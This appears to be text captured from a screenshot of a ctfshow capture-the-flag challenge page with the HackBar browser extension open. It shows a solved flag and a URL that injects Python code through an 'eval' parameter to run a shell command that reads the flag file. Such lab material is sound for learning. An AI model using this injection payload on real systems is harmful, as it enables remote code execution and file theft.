 技术文档 知识点 大佬博客 社区 靶场 工具站 服务器 工具学习 邮箱 联考
hello,ctfshow{13817f12-751c-4fb6-8639-9bb1fbd0e7eb}
HackBar 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 Cookie Editor h4ck3r
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://2c31fa66-e267-438e-ace5-ab42f79a628f.challenge.ctf.show/hello?eval=__import__('os').popen('cat /flag_is_h3re').read()
Use POST method
MODIFY HEADER
Name
Upgrade-Insecure-Requests 1
Name